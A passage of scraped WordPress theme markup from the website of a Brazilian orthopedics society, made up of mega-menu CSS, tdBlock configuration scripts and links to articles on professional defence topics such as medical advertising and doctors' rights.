				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_104 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_104 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_104 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}.tdi_104 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_104 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_104 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_104"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "tdb_header_mega_menu";
block_tdi_104.post_count = "5";
block_tdi_104.found_posts = "5";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1";
tdBlocksArray.push(block_tdi_104);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/"><div class="tdb-menu-item-text">CONGRESSO MINEIRO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_105 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdi_105 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_105 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_105 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_105{
				    flex-direction: column-reverse;
				}.tdi_105 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_105 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_105:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_105.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_105 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_105 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_105 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-module-meta-info,
				.tdi_105 .td-next-prev-wrap{
					text-align: center;
				}.tdi_105 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_105 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_105 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_105 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_105 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_105 .td-author-date{
					display: none;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .td-post-date,
				.tdi_105 .td-post-author-name span{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: none;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_105 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_105 .td-module-title a{
					color: #000000;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_105 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_105 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}.tdi_105 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_105 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_105 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0Ijo